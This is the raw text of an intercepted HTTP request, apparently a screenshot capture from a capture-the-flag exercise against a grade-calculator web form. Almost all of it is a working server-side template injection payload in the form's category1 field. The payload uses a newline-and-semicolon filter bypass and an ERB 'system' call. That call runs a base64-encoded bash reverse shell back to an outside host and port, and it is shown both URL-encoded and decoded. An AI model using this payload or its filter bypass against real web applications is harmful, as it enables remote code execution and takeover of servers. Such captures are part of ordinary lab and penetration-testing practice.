 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 326
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
imqwe%0a%3b%3c%25%3d%20system(%22echo%20YmFzaCAtYyAiYmFzaCAtaSAgPiYvZGV2L3RjcC8xMC4xMC4xNi4yMC8xMjM0I
CAwPiYxIiAK%20%7c%20base64%20-d%20%7c%20bash%22)%20%25%3e&grade1=100&weight1=10&category2=2&grade2=
1 grade5
=
imqwe
;<%= system("echo YmFzaCAtYyAiYmFzaCAtaSAgPiYvZGV2L3RjcC8xMC4xMC4xNi4yMC8xMjM0ICAwPiYxIiAK | base64 -d | bash") %>
?